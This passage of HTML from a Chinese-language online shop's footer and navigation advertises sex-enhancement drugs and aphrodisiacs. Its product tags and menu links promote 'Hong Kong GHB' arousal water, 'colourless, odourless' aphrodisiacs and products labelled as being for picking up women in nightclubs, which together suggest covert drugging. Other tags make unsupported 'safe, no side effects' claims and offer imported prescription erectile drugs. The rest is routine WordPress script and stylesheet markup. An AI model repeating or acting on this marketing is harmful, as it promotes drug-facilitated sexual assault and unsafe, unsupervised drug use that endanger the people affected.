<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 項商品)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 項商品)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 項商品)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 項商品)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 項商品)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 項商品)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 項商品)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 項商品)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 項商品)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 項商品)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 項商品)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 項商品)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 項商品)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 項商品)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 項商品)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 項商品)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 項商品)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 項商品)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 項商品)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 項商品)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 項商品)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 項商品)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 項商品)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 項商品)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 項商品)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 項商品)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 項商品)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 項商品)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 項商品)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 項商品)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 項商品)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 項商品)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 項商品)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 項商品)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 項商品)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 項商品)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 項商品)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 項商品)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 項商品)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6xkhoseb/dqv5p.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1705200760" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u5f37\u8eab\u5065\u9ad4 &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div 